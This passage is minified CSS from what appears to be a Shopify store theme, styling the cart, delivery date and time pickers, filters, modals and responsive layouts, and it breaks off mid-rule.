.thumbnail-list{grid-template-columns:repeat(7,1fr)!important}.custom_variation_styles .image-with-text__content{padding:6rem 4rem 7rem}.pagination-wrapper{margin-top:8rem}.custom-header .header:not(.drawer-menu).page-width{padding-left:0;padding-right:0}.swym-ui-component.swym-wishlist-page .swym-wishlist-container-title-bar .swym-wishlist-main-title{color:rgb(var(--color-foreground))!important}}.tabcontent{padding:0 1rem!important;margin-left:-1rem!important}@media screen and (max-width: 2560px){.cart-box .cart-item__details .alert_message{max-width:88.8%;left:22rem}.predictive-search__search-for-button{padding:1.5rem 0}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.only_for_big_screen.grid--4-col-desktop .grid__item .side-by-side.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.custom_variation_styles:first-child .image-with-text__content{padding-left:24.8rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:24.8rem}.date_time_zone{position:absolute;top:-11.5rem;padding:1.6rem 2.4rem;gap:1.6rem;border-radius:.8rem;border:1px solid #e2e2e2;left:0}.date_zone,.time_zone{margin-top:2rem;padding:1.2rem;gap:1.6rem;border-radius:.8rem;border:.1rem solid #d9d9d9;flex-flow:row-reverse;position:relative}.all_zone_heading{position:absolute;top:-2.4rem;left:0;font-size:1.6rem;font-weight:600;line-height:1.92rem;text-align:left}.facets-wrapper .facets-container{position:relative;margin-top:9rem}.product-details.page-width{padding-left:0;padding-right:0}.product-form__buttons button.button--full-width{width:60%}}@media screen and (max-width: 1920px){.cart-box .cart-item__details{position:initial}.cart-box .cart-item__details .alert_message{max-width:88%;position:unset;z-index:1;bottom:10px;left:15rem;background-position:15px 15px}.cart-box .cart-item__details .alert_message p span{margin:0}.product-details.page-width{padding-left:1.5rem;padding-right:1.5rem}.product-form__buttons button.button--full-width{width:100%}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets-wrapper .facets-container{position:unset;margin-top:unset}.date_time_zone{position:unset;top:unset;padding:unset;gap:unset;border-radius:unset;border:unset}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end;margin-top:unset;padding:unset;gap:unset;border-radius:unset;border:unset;flex-flow:unset;position:unset}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.date_time_zone input[type=text]{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem}.date_time_zone input[type=text]::placeholder{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}.all_zone_heading{position:unset;top:unset;left:unset;font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.custom_variation_styles:first-child .image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1440px){.custom_txt .custom_subtxt p{max-width:48.6rem}.about-us .rich-text__wrapper{max-width:91rem}.predictive-search__search-for-button{padding:1rem 0 0}.custom_variation_styles:first-child .image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1240px){.collectionswiper .swiper-button-next{right:0}.collectionswiper .swiper-button-prev{left:0}}@media screen and (max-width: 1024px){.collectionswiper .swiper-button-next{height:auto!important;width:auto!important;margin-top:25%;right:21px}.collectionswiper .swiper-button-prev{height:auto!important;width:auto!important;margin-top:25%;left:21px}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{height:auto}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:1.3rem}.custom_collection_list ul li .card-wrapper{padding:0 1rem}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets__form{gap:0 2rem!important}.facets__disclosure{margin-right:1.5rem!important}.custom_collection_list .card__information{padding:1.3rem}}@media screen and (max-width: 768px){.subcollection-img img{max-height:126px;max-width:126px}.mySwiper_subcollection .swiper-slide{max-height:170px;max-width:126px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:block!important}.collectionswiper img{max-height:177px;max-width:177px}.collectionswiper .swiper-slide{max-width:177px;max-height:368px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{padding-bottom:unset}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.mobile-facets__details .mobile-facets__sort .select__select{background:transparent url(/cdn/shop/files/down-arrow.png?v=1711614110) no-repeat right center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{top:30%}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{top:30%}.collection-hero__description{max-width:100%!important}.facets-container .facets .facets__form{display:unset}.date_time_zone input[type=text]{width:100%}.date_time_zone{border-bottom:1px solid #e2e2e2;padding-bottom:1.6rem;margin-bottom:1.6rem}.mobile-facets__label .icon-checkmark{top:1.5rem!important;right:2rem!important;left:unset!important}.mobile-facets__inner{max-width:100%!important;width:100%!important}.mobile-facets__header{background:#fcf1e1;min-height:5.6rem}.mobile-facets__heading{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__count{display:none}.mobile-facets__header-inner{display:flex;justify-content:center;align-items:center}.mobile-facets__close-button span{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:inline-block;margin:0 auto}.mobile-facets__close-button .icon-arrow{margin-left:unset}.mobile-facets__summary .mobile-facets__summary-text{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__main{padding-top:1.2rem}.mobile-facets__summary{padding:1.2rem 2rem}.mobile-facets__arrow,.mobile-facets__summary .icon-caret{display:flex}.mobile-facets__close-button{position:relative;display:unset!important;text-align:center!important}.mobile-facets__close-button svg{position:absolute;left:24px;top:33%}.mobile-facets__main{padding:2rem 0 0}.mobile-facets__label{justify-content:space-between;align-items:center;flex-flow:row-reverse}.mobile-facets__clear-wrapper{justify-content:start!important}.active-facets-mobile{gap:0px;flex-flow:row!important;overflow-y:hidden!important;overflow-x:scroll;width:100%!important;margin:unset!important;grid-row:unset!important}.active-facets-mobile .active-facets__button-inner,.active-facets__button-wrapper .active-facets__button-remove{white-space:nowrap}.mobile-facets__footer .button--primary{background:#fff;border-color:#213550;font-size:1.6rem;font-weight:600;line-height:1.4rem;letter-spacing:0px;color:rgb(var(--color-foreground))}.mobile-facets__close svg{width:1.5rem!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label{justify-content:start;overflow-y:hidden}.mobile-facets__label{box-sizing:border-box!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label>svg{right:20px;position:absolute;top:auto}.active-facets{margin:unset!important}.mobile-facets__wrapper{width:90px;padding:5px 8px;border-radius:4px;border:1px solid #000000}.sort{width:7.7rem;height:4rem;cursor:pointer;padding:.8rem;border-radius:.4rem;border:1px solid #000;font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:flex;justify-content:start;align-items:center;color:rgb(var(--color-foreground))}.sort .icon-sort{margin-right:.5rem}.filter-btm-part{width:100%;display:flex;justify-content:space-between}#main-collection-filters .facets-container,#main-search-filters .facets-container{display:unset;display:flex;justify-content:space-between;flex-flow:column}.read_more{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}fieldset.js.product-form__input{gap:.4rem}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.only_for_big_screen.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 640px){.collectionswiper .swiper-slide{max-width:100%;max-height:100%;margin-right:20px}.product-card-wrapper .card__information .modified-card-info .custom-unit{display:flex;flex-flow:column;justify-content:start;gap:2px;align-items:start}.side-by-side .left-div .card__heading{min-height:4rem}.left-div .custom_heading_style{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{margin-top:40%}.for_home.custom_richtxt .page-width{width:100%}.insta.page-width{padding-left:1.9rem;padding-right:1.9rem}.custom_txt .custom_subtxt p{padding-right:0rem}.card__badge ul.product_badges li{font-size:.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:12%}.alert_message{padding:.8rem .8rem .8rem 4.6rem;background-position:10px 15px}.cart-box .cart-item__media{display:flex;align-items:center}.cart-box .cart-item{row-gap:0}.cart-box .cart-item__details{grid-column:2 / 5}.cart-box .cart-item__totals-mobile .cart-item__price-wrapper{height:auto;justify-content:start;align-items:center}.cart-box .cart-item{padding-bottom:2rem}.cart-box .cart-item__quantity-wrapper{justify-content:space-between}.cart-box .date_time_zone{width:100%;margin-left:unset}.cart-box h1.title--primary{margin-bottom:unset}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{background:unset}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.custom_collection_list .title-wrapper-with-link{margin-top:3.5rem;padding:0 2rem}slideshow-component{padding:unset}.menu-drawer__navigation .drawer-header,.menu-drawer__inner-submenu .menu-drawer__close-button{position:sticky;top:0;left:0;background:#fff;z-index:1}.menu-drawer__submenu .menu-drawer__menu{min-height:5rem}.scrolled-past-header .menu-drawer__navigation .list-menu{min-height:80rem}.menu-drawer__navigation .list-menu{min-height:86rem}predictive-search[open] .search_overlay{top:19.9rem}.product_per_page{text-align:center;margin-top:2rem!important;margin-bottom:2rem!important}.swym-button.swym-add-to-wishlist{right:1.6rem;top:1.3rem!important}.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-prev{display:none!important}fieldset legend.form__label{margin-top:0}.product__info-wrapper .product__title{margin-bottom:.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{padding-bottom:1.6rem;margin-top:1.6rem}.product ul.product_badges li{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:left}fieldset.js.product-form__input{gap:0}.product-form__input input[type=radio]+label{min-width:32.3%}.price-per-item__container .quantity{width:100%}.variation_styles_productpage .image-with-text__content{padding:1.6rem}.variation_styles_productpage .custom_heading_txt{margin-bottom:1.3rem}.img_btns p{margin:0}textarea#ContactForm-body:not(:placeholder-shown){height:200px}.mobile-facets__open{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.custom_announcement-bar{padding:1.3rem 4.5rem}.custom_announcement-bar .utility-bar__grid.page-width{padding:0}.custom-header .header__icon{padding:0 .8rem}.custom-header .header__heading-link{padding:0}.custom-slideshow .banner__text p,.custom-slideshow h2.h1,.slideshow__text .banner__heading *{color:#fff!important}.custom_collection_list ul li .card-wrapper{padding:unset}.custom_collection_list ul li:first-child .card-wrapper{margin-left:unset}.custom_collection_list ul li:last-child .card-wrapper{margin-right:unset}.custom_collection_list ul li{margin-bottom:2.4rem}.custom_collection_list .card__heading .full-unstyled-link{font-size:2.7rem}.variation_slider .title-wrapper-with-link{align-items:start}.variation_slider .slider-buttons,.Variation_image_stacked .multicolumn-card__info .rte{display:none}.Variation_image_stacked .multicolumn-card__info h3.inline-richtext{letter-spacing:-.3px}.Variation_image_left ul li:after{display:none}.Variation_image_left ul li .multicolumn-card{flex-flow:column}.Variation_image_left .multicolumn-card__info .custom_heading_size{text-align:center}.custom_txt .newsletter-form__field-wrapper .custom_field{display:flex;flex-flow:column}.custom_txt .field__button{position:unset}.custom_txt{margin-bottom:4.1rem!important}.custom_txt .newsletter-form__field-wrapper .field__input,.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:1.2rem}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{width:80%;height:4.5rem;margin-top:1.2rem}.footer-block.grid__item{border-bottom:1px solid #fcf1e1}.footer-block.grid__item:first-child{border-bottom:unset}.usp_block ul li{padding:0 11px}.usp_block ul li:first-child .emoji,.usp_block ul li:nth-child(2) .emoji,.usp_block ul li:last-child .emoji{width:2.1rem;height:2.8rem}.custom_collection_list .card__information{padding:1.3rem 2rem}.collection .swiper-scrollbar{width:97%!important;margin-top:0rem}.collectionswiper .swiper-scrollbar{margin-top:1.6rem}.collection__title{align-items:start;flex-flow:column}.collection .collection__title.title-wrapper{margin-bottom:1.6rem}.side-by-side .left-div,.side-by-side .right-div{max-width:100%!important;width:100%!important}.collectionswiper .swiper-button-next{right:10px}.collectionswiper .swiper-button-prev{left:10px}.right-div{justify-content:space-between;flex-flow:row;align-items:center}.right-div .price--on-sale .price__sale{align-items:center;text-align:left;display:flex;flex-flow:row-reverse;justify-content:start}.side-by-side .right-div .caption,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:left}.side-by-side .right-div .caption{letter-spacing:0}.card__information{padding-left:0rem;padding-right:0rem}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{padding-left:.5rem}ul.product_badges{gap:4px}.card__badge ul.product_badges li{padding:.4rem}.card-information.modified-card-info.border-top{margin-top:.6rem}.swiper-scrollbar{margin:4rem auto 0}.menu-open summary.header__icon.header__icon--menu.header__icon--summary.link.focus-inset{position:absolute;bottom:0;z-index:22;right:16px;top:22px;width:18px;height:18px}.menu-open div#menu-drawer{top:0;height:calc(88vh - 100% + (var(--header-bottom-position-mobile, 100%)));min-height:100vh}.js .menu-drawer__submenu{position:fixed!important}.menu-drawer__navigation-container{grid-template-rows:1fr 1fr}.nxt-btn,.prev-btn{background:unset}#insta-feed .instafeed-container,.instafeed-shopify .instafeed-container{width:50%!important;padding-top:50%!important}#insta-feed img,.instafeed-shopify img{width:95%!important}.main-blog h1.title--primary{line-height:50px}.article-card-wrapper .article-card__info,.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:left}.article-template{padding-top:0rem}.content-for-layout .accordion{margin-top:0}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:2rem;padding-right:2rem}.content-for-layout .main-page-title{margin-bottom:1.2rem}.terms-conditions .accordion__content{padding:0rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{line-height:5.04rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{line-height:2.16rem;margin:4rem 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{display:none!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.custom_variation_styles{padding:0 1.5rem}.custom_variation_styles .image-with-text__content,.custom_variation_styles .image-with-text__content:first-child,.custom_variation_styles .image-with-text__content:last-child{padding:2rem 0}.custom_variation_styles .button--secondary{justify-content:start!important}.about-us .rich-text__wrapper{width:auto}.right-div .price--on-sale .price__sale{flex-direction:row-reverse}.swiper-featured-collection .price--on-sale .price__container .price__sale{flex-direction:row-reverse;align-items:center}}@media screen and (max-width: 320px){.delivery-schedules-wrap .top-area{flex-direction:column}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.schedule-part .time-wrap svg{width:24px!important;height:24px!important}}.sku-review-warp{display:flex;align-items:center;column-gap:8px}.cart-box quantity-input.quantity{border:1px solid #d9d9d9;padding:.8rem;gap:0px;border-radius:.3rem}.cart-box .quantity__input{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center;color:rgb(var(--color-foreground))}.cart-box .quantity__button{width:calc(1.5rem / var(--font-body-scale))}.cart-box .quantity-popover-container{max-width:8rem}.cart-box cart-remove-button .icon-remove{height:2rem;width:2rem}.cart-box .cart-item__price-wrapper .price{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.68rem;margin-top:0!important}.cart-box .cart-item__price-wrapper .price span{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.44rem;color:#6b7177;padding-left:.8rem}.cart-box .cart-item__price-wrapper{height:57px;display:flex;justify-content:end;align-items:center}.cart__footer .totals h2.totals__total{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.16rem}.cart__footer .totals .totals__total-value{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);margin-left:1rem;font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground))}.cart__footer .tax-note{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177}.cart__footer .button{background:#232936;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem}main-bundle-remove-button .icon-remove{height:1.5rem;width:1.5rem}main-bundle-remove-button a:before,main-bundle-remove-button a:after{width:auto;display:none}main-bundle-remove-button a{width:auto;min-width:3.5rem!important;min-height:3.5rem!important;margin:0 .1rem .1rem 0}main-bundle-remove-button{margin:.5rem 0 0 1.5rem}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background-color:transparent}.delivery-schedules-wrap input[type=date]{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part .time-wrap{margin-top:.8rem}::-webkit-datetime-edit-text{color:#555}::-webkit-datetime-edit-month-field{color:#555}::-webkit-datetime-edit-day-field{color:#555}::-webkit-datetime-edit-year-field{color:#555}::-webkit-calendar-picker-indicator{background-image:url(/cdn/shop/files/Calendar.png?v=1710319144);background-position:center;background-size:17px 17px;background-repeat:no-repeat;color:#ccc0}.time-wrap{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.1rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center}.dev-flex.time-wrap p{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;padding:0;margin:0}.delivery-schedules-wrap .top-area{display:flex;justify-content:space-between;align-items:center;width:100%}ul.time-list li{text-transform:uppercase;text-align:left;list-style:none;padding:12px;margin-left:0}ul.time-list{margin:4px 0 0;padding:0;border:1px solid #d9d9d9;border-radius:8px;display:none;cursor:pointer}ul.time-list.active{display:block;position:absolute;width:100%;background:#fff;z-index:3}ul.time-list li:not(:last-child){border-bottom:1px solid #d9d9d9}.time-wrap p,.time-wrap span{pointer-events:none}delivery-schedules.delivery-schedules-wrap{padding:1.6rem 2.4rem;border-radius:.8rem;border:.1rem solid #e2e2e2;gap:1.6rem;margin-top:2.4rem;display:block}delivery-schedules.delivery-schedules-wrap h2{margin:0;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left}delivery-schedules.delivery-schedules-wrap .schedule-part{width:48%;position:relative}.bottom-area{margin-top:16px;justify-content:center;display:flex}.earliest-delivery-schedule{width:fit-content;background:#e5a060;display:flex;padding:9px 8px;border-radius:8px;font-size:12px;text-transform:uppercase;align-items:center;white-space:nowrap}.earliest-delivery-schedule svg{margin-right:8px}@media screen and (max-width: 640px){delivery-schedules.delivery-schedules-wrap{gap:2.3rem;padding:1rem}.schedule-part .time-wrap,.delivery-schedules-wrap input[type=date]{min-height:.1rem}.time-wrap{padding:1.1rem .75rem}.dev-flex.time-wrap p{font-size:12px;white-space:nowrap}}.delivery-schedules-wrap input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part.datepart svg{position:absolute;top:42px;pointer-events:none;right:14.5px}.schedule-part.datepart{position:relative}.time-list li.disabled{opacity:.8;pointer-events:none;text-decoration:line-through}@media screen and (max-width: 395px){.schedule-part.datepart svg{right:22.5px}.custom-header .header__icon{padding:0 .5rem}.custom-header .header__icon svg{width:16px}}@media (min-width: 396px) and (max-width: 435px){.schedule-part.datepart svg{right:55px}}delivery-schedules.for-collection-filter .time-wrap p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}delivery-schedules.for-collection-filter .time-wrap{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem;border-radius:0;padding:0}delivery-schedules.for-collection-filter{padding:0;margin-top:0;border:none}delivery-schedules.for-collection-filter input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:0;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center;border:none;border-radius:0;width:auto;margin-top:0;min-height:auto;border-bottom:1px dashed #000}.zone_right{margin-left:.5rem;width:100%}.time_zone{min-width:200px;position:relative}.caption-with-letter-spacing.light.custom-unit div{align-items:center;display:flex;gap:5px}.caption-with-letter-spacing.light.custom-unit{gap:10px}.sameday_delivery span{font-size:11px}.disabled-addtocart{pointer-events:none;opacity:.5}@media (max-width: 767px){.delivery-schedules-wrap input#datepicker,.zone_right{max-width:139px}.date_zone{margin-right:21px;max-width:167px}.date_time_zone{max-width:355px}.time_zone{max-width:167px;min-width:unset!important}.mobile-facets__wrapper{max-height:40px}}.template-search__header{display:flex;flex-direction:column;justify-content:center;align-items:center}.template-search__header p{text-align:center}.query-no-search{padding:12px 0;text-align:center}.card-product-name{font-size:13px;display:block}.custom_heading_style_heading{display:block!important;min-height:88px!important}.size-wrapper{display:flex}.alert-message-global{align-items:baseline;display:flex;background:#df5641;width:100%;margin-bottom:24px;padding:16px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.is-empty .alert-message-global{display:none}.alert-message-global h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;color:#fff;margin:0}.alert-message-global p{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:16px 0 0}@media (max-width: 640px){.date_zone{margin-right:0;max-width:167px}delivery-schedules.for-collection-filter .time-wrap p{white-space:nowrap}ul.time-list.active{left:8px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:16px}.alert-message-global svg{scale:4;padding-top:4px}.alert-message-global .message{padding-right:8px}}td.cart-item__media{max-width:200px;width:13%}.cart-item-details-parent{position:relative}.cart-item__details .alert_message_desktop{position:absolute;top:auto;bottom:-90px;width:750px;align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.cart-item__details .alert_message_desktop .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.cart-item__details .alert_message_desktop:empty{display:none}.alert_messages .alert_message_mobile:empty{display:none}.alert_messages .alert_message_mobile{align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.alert_messages .alert_message_mobile .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.alert_messages .alert_message_mobile svg{scale:13;padding-right:8px;padding-left:8px}@media (max-width: 500px){.custom-upsell-class{max-width:125px;margin-right:14px}}.product-availability span{color:red}.product-availability.available span{color:green}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:80px;padding:16px;left:55%;max-width:624px;min-width:624px;z-index:9}.cart-items-availability-popup .content-wrap{position:relative;column-gap:16px;display:flex}.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-12px}.cart-items-availability-popup svg{width:24px;height:24px}.cart-items-availability-popup .content h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p{font-family:Poppins;font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p a{font-family:Poppins;font-size:12px;font-weight:400;line-height:14.4px;text-align:left;text-decoration:none;color:#232936;border-bottom:1px solid rgba(35,41,54,1)}.cart-items-availability-popup.unavailable{background-color:#df5641}.cart-items-availability-popup.unavailable p,.cart-items-availability-popup.unavailable h4,.cart-items-availability-popup.unavailable p a{color:#fff}.cart-items-availability-popup.unavailable p a{border-bottom:1px solid white}.cart-items-availability-popup.unavailable svg path{stroke:#fff}@media (max-width: 1024px){.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-7px;top:2px}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:16px;padding:16px;left:2%;min-width:300px;z-index:9;max-width:360px}.cart-items-availability-popup .content{width:80%}}.delivery-schedule-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.delivery-schedule-modal .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0003;display:block}.delivery-schedule-modal .delivery-schedule-modal-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:snow;width:95%;max-width:550px;padding:20px}.delivery-schedule-modal input#datepicker{background:snow}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{width:100%}.cart-item-details-parent .properties{display:flex;column-gap:28px;flex-direction:column}.cart-item-details-parent .edit-delivery-schedule{white-space:nowrap;display:block;color:#6b7177;font-weight:600}.delivery-schedule-modal-inner .close-modal{position:absolute;right:10px;top:10px}.delivery-schedule-modal-inner .close-modal svg{height:18px;width:18px;color:#6b7177}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{border-radius:.8rem;border:.1rem solid #919191;margin-bottom:0;padding:32px}.delivery-schedule-modal input,.delivery-schedule-modal .time-wrap{border-bottom:none!important}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{flex-direction:row-reverse;align-items:center}.modal-opened{overflow:hidden}.delivery-schedule-modal .all_zone_heading{position:absolute;top:-46px;left:-18px;margin:0;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left;font-family:poppins}.delivery-schedule-modal .zone_right{position:relative}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #919191;width:100%;margin-top:.8rem;min-height:5.3rem}.delivery-schedule-modal ul.time-list.active{width:max-content}.modal-opened .isolate{position:unset}.cart-items .product-option dd{text-wrap:wrap}.delivery-schedule-modal .modal-text{color:rgb(var(--color-foreground));font-weight:600}@media (max-width: 500px){table.cart-items tr.cart-item .product-option{white-space:normal}.delivery-schedule-modal .date_time_zone .time_zone,.delivery-schedule-modal .date_time_zone .date_zone{width:48%}.delivery-schedule-modal delivery-schedules.for-collection-filter input#datepicker{max-width:72px}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:24px}.delivery-schedule-modal .all_zone_heading{top:-43px;white-space:nowrap}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:32px 12px}.delivery-schedule-modal ul.time-list.active{left:-20px}.delivery-schedule-modal .zone_right{min-height:42px;display:flex}}.message-card-confirm-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.message-card-confirm-modal .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0003;display:block}.message-card-confirm-modal .message-card-confirm-modal-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:snow;width:95%;max-width:550px;padding:34px 20px 20px;border-radius:8px;box-shadow:0 4px 8px #0003}.message-card-confirm-modal-inner .close-modal{position:absolute;right:10px;top:10px}.message-card-confirm-modal-inner .close-modal svg{height:18px;width:18px;color:#6b7177}.message-card-confirm-modal .modal-text{color:rgb(var(--color-foreground));font-weight:600;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);margin-bottom:22px;text-align:center}.message-card-confirm-modal .modal-buttons{display:flex;gap:12px;justify-content:center}.message-card-confirm-modal .modal-buttons .button{padding:12px 24px;min-height:0}.message-card-confirm-modal .modal-buttons .button.confirm-no{background:#fcf1e1}@media (max-width: 500px){.message-card-confirm-modal .message-card-confirm-modal-inner{padding:40px 16px 20px}.message-card-confirm-modal 